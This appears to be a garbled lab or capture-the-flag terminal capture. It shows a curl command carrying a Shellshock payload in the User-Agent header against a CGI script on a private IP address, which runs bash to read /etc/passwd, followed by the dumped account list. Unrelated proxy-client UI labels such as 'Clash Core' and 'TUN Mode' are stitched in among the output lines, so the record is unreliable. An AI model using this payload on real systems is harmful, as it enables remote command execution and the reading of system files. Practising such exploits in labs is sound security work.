 └─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" http://192.168.181.87/cgi-bin/test
Log Level
root:x:0:0:root:/root:/bin/bash
Profiles
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
IPv6
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
Logs
Clash Core
2023.05.29-17-g94c
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
Home Directory
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
Connections
mail:x:8:8:mail:/var/mail:/bin/sh
GeoIP Database
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
Settings
Service Mode
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
TUN Mode
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
Mixin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Start with Linux
syslog:x:101:103::/home/syslog:/bin/false
00:25:44
messagebus:x:102:104::/var/run/dbus:/bin/false
sumo:x:1000:1000:sumo,,,:/home/sumo:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin